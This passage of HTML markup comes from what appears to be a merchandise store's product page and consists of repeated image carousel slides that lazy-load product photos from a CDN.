                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5707/22870694_0-6.jpg"
                     data-fancybox="gallery"
                     data-media-id="5707"
                     data-variants="3986"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5708/conversions/23216964_0-36-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5708/23216964_0-36.jpg"
                     data-fancybox="gallery"
                     data-media-id="5708"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5709/conversions/22870694_0-4-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5709/22870694_0-4.jpg"
                     data-fancybox="gallery"
                     data-media-id="5709"
                     data-variants="3988"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5710/conversions/23216964_0-10-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5710/23216964_0-10.jpg"
                     data-fancybox="gallery"
                     data-media-id="5710"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5711/conversions/23216964_0-35-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5711/23216964_0-35.jpg"
                     data-fancybox="gallery"
                     data-media-id="5711"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5712/conversions/23216964_0-8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5712/23216964_0-8.jpg"
                     data-fancybox="gallery"
                     data-media-id="5712"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5713/conversions/22870694_0-2-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5713/22870694_0-2.jpg"
                     data-fancybox="gallery"
                     data-media-id="5713"
                     data-variants="3990"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5714/conversions/23216964_0-35-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5714/23216964_0-35.jpg"
                     data-fancybox="gallery"
                     data-media-id="5714"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5715/conversions/23216964_0-8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5715/23216964_0-8.jpg"
                     data-fancybox="gallery"
                     data-media-id="5715"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5716/conversions/23216964_0-40-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5716/23216964_0-40.jpg"
                     data-fancybox="gallery"
                     data-media-id="5716"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5717/conversions/22870694_0-2-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5717/22870694_0-2.jpg"
                     data-fancybox="gallery"
                     data-media-id="5717"
                     data-variants="3992"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5718/conversions/23216964_0-18-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5718/23216964_0-18.jpg"
                     data-fancybox="gallery"
                     data-media-id="5718"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5719/conversions/22870694_0-12-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5719/22870694_0-12.jpg"
                     data-fancybox="gallery"
                     data-media-id="5719"
                     data-variants="3994"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5720/conversions/22870694_0-33-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5720/22870694_0-33.jpg"
                     data-fancybox="gallery"
                     data-media-id="5720"
                     data-variants="3995"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5721/conversions/22870694_0-10-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5721/22870694_0-10.jpg"
                     data-fancybox="gallery"
                     data-media-id="5721"
                     data-variants="3996"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5722/conversions/23216964_0-39-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5722/23216964_0-39.jpg"
                     data-fancybox="gallery"
                     data-media-id="5722"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5723/conversions/23216964_0-16-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5723/23216964_0-16.jpg"
                     data-fancybox="gallery"
                     data-media-id="5723"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5724/conversions/23216964_0-38-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5724/23216964_0-38.jpg"
                     data-fancybox="gallery"
                     data-media-id="5724"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5725/conversions/22870694_0-8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5725/22870694_0-8.jpg"
                     data-fancybox="gallery"
                     data-media-id="5725"
                     data-variants="3998"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5726/conversions/23216964_0-14-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5726/23216964_0-14.jpg"
                     data-fancybox="gallery"
                     data-media-id="5726"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5727/conversions/23216964_0-27-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5727/23216964_0-27.jpg"
                     data-fancybox="gallery"
                     data-media-id="5727"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5728/conversions/22870694_0-17-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5728/22870694_0-17.jpg"
                     data-fancybox="gallery"
                     data-media-id="5728"
                     data-variants="4000"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5729/conversions/23216964_0-23-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5729/23216964_0-23.jpg"
                     data-fancybox="gallery"
                     data-media-id="5729"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5730/conversions/23216964_0-41-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5730/23216964_0-41.jpg"
                     data-fancybox="gallery"
                     data-media-id="5730"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5731/conversions/23216964_0-19-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5731/23216964_0-19.jpg"
                     data-fancybox="gallery"
                     data-media-id="5731"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5732/conversions/23216964_0-42-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5732/23216964_0-42.jpg"
                     data-fancybox="gallery"
                     data-media-id="5732"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5733/conversions/23216964_0-21-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5733/23216964_0-21.jpg"
                     data-fancybox="gallery"
                     data-media-id="5733"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5734/conversions/23216964_0-41-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5734/23216964_0-41.jpg"
                     data-fancybox="gallery"
                     data-media-id="5734"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5735/conversions/23328240_0-31-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5735/23328240_0-31.jpg"
                     data-fancybox="gallery"
                     data-media-id="5735"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5736/conversions/23216964_0-19-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5736/23216964_0-19.jpg"
                     data-fancybox="gallery"
                     data-media-id="5736"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5737/conversions/23328240_0-11-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5737/23328240_0-11.jpg"
                     data-fancybox="gallery"
                     data-media-id="5737"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5738/conversions/22870694_0-13-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5738/22870694_0-13.jpg"
                     data-fancybox="gallery"
                     data-media-id="5738"
                     data-variants="4002"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5739/conversions/23328240_0-20-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5739/23328240_0-20.jpg"
                     data-fancybox="gallery"
                     data-media-id="5739"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5740/conversions/23328240_0-17-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5740/23328240_0-17.jpg"
                     data-fancybox="gallery"
                     data-media-id="5740"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5741/conversions/23328240_0-26-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5741/23328240_0-26.jpg"
                     data-fancybox="gallery"
                     data-media-id="5741"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5742/conversions/22870694_0-15-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5742/22870694_0-15.jpg"
                     data-fancybox="gallery"
                     data-media-id="5742"
                     data-variants="4004"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5743/conversions/23328240_0-28-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5743/23328240_0-28.jpg"
                     data-fancybox="gallery"
                     data-media-id="5743"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5744/conversions/22870694_0-13-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5744/22870694_0-13.jpg"
                     data-fancybox="gallery"
                     data-media-id="5744"
                     data-variants="4006"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5745/conversions/23328240_0-24-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5745/23328240_0-24.jpg"
                     data-fancybox="gallery"
                     data-media-id="5745"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5746/conversions/18689638_0-31-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5746/18689638_0-31.jpg"
                     data-fancybox="gallery"
                     data-media-id="5746"
                     data-variants="4007"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5747/conversions/18689638_0-11-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5747/18689638_0-11.jpg"
                     data-fancybox="gallery"
                     data-media-id="5747"
                     data-variants="4008"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5748/conversions/23328240_0-32-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5748/23328240_0-32.jpg"
                     data-fancybox="gallery"
                     data-media-id="5748"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5749/conversions/23328240_0-22-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5749/23328240_0-22.jpg"
                     data-fancybox="gallery"
                     data-media-id="5749"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5750/conversions/18689638_0-20-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5750/18689638_0-20.jpg"
                     data-fancybox="gallery"
                     data-media-id="5750"
                     data-variants="4009"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5751/conversions/18689638_0-17-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5751/18689638_0-17.jpg"
                     data-fancybox="gallery"
                     data-media-id="5751"
                     data-variants="4010"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5752/conversions/23328240_0-30-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5752/23328240_0-30.jpg"
                     data-fancybox="gallery"
                     data-media-id="5752"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5753/conversions/18689638_0-26-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5753/18689638_0-26.jpg"
                     data-fancybox="gallery"
                     data-media-id="5753"
                     data-variants="4011"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5754/conversions/23328240_0-15-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5754/23328240_0-15.jpg"
                     data-fancybox="gallery"
                     data-media-id="5754"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5755/conversions/18689638_0-28-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5755/18689638_0-28.jpg"
                     data-fancybox="gallery"
                     data-media-id="5755"
                     data-variants="4012"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5756/conversions/23328240_0-29-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5756/23328240_0-29.jpg"
                     data-fancybox="gallery"
                     data-media-id="5756"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5757/conversions/18689638_0-24-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5757/18689638_0-24.jpg"
                     data-fancybox="gallery"
                     data-media-id="5757"
                     data-variants="4013"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5758/conversions/18689638_0-32-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5758/18689638_0-32.jpg"
                     data-fancybox="gallery"
                     data-media-id="5758"
                     data-variants="4014"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5759/conversions/18689638_0-22-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5759/18689638_0-22.jpg"
                     data-fancybox="gallery"
                     data-media-id="5759"
                     data-variants="4015"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5760/conversions/23328240_0-25-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5760/23328240_0-25.jpg"
                     data-fancybox="gallery"
                     data-media-id="5760"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5761/conversions/23328240_0-34-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5761/23328240_0-34.jpg"
                     data-fancybox="gallery"
                     data-media-id="5761"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5762/conversions/18689638_0-30-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5762/18689638_0-30.jpg"
                     data-fancybox="gallery"
                     data-media-id="5762"
                     data-variants="4016"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5763/conversions/23328240_0-13-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5763/23328240_0-13.jpg"
                     data-fancybox="gallery"
                     data-media-id="5763"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5764/conversions/18689638_0-15-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5764/18689638_0-15.jpg"
                     data-fancybox="gallery"
                     data-media-id="5764"
                     data-variants="4017"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5765/conversions/18689638_0-29-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5765/18689638_0-29.jpg"
                     data-fancybox="gallery"
                     data-media-id="5765"
                     data-variants="4018"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5766/conversions/18689638_0-25-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5766/18689638_0-25.jpg"
                     data-fancybox="gallery"
                     data-media-id="5766"
                     data-variants="4019"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5767/conversions/18689638_0-34-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5767/18689638_0-34.jpg"
                     data-fancybox="gallery"
                     data-media-id="5767"
                     data-variants="4020"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5768/conversions/23328240_0-33-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5768/23328240_0-33.jpg"
                     data-fancybox="gallery"
                     data-media-id="5768"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5769/conversions/18689638_0-13-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5769/18689638_0-13.jpg"
                     data-fancybox="gallery"
                     data-media-id="5769"
                     data-variants="4021"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
